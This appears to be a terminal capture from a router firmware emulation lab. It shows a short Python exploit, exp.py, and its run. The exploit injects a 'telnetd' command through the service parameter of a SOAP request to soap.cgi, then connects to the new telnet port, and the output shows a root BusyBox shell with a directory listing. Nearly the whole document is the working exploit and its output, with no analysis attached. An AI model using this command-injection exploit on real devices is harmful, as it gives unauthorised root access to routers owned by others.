 fox@ubuntu:~/Desktop$ cat exp.py
from socket import *
from os import *
from time import *
request = b"POST /soap.cgi?service=;telnetd -p 7080 HTTP/1.1\r\n"
request += b"Host: 192.168.0.1:49152\r\n"
request += b"Content-Type: text/xml\r\n"
request += b"Content-Length: 100\r\n"
request += b"SOAPAction: \"urn:schemas-upnp-org:service:serviceType:v#actionName\"\r\n\r\n"
s = socket(AF_INET, SOCK_STREAM)
s.connect((gethostbyname("192.168.0.1"), 49152))
s.send(request)
sleep(10)
system('telnet 192.168.0.1 7080')
fox@ubuntu:~/Desktop$ python3 exp.py
Trying 192.168.0.1...
Connected to 192.168.0.1.
Escape character is '^]'.
BusyBox v1.14.1 (2014-09-22 13:51:41 CST) built-in shell (msh)
Enter 'help' for a list of built-in commands.
# ls
root etc sys proc lib
run sbin var htdocs www
etc_ro home bin mnt lost+found
firmadyne tmp usr dev
#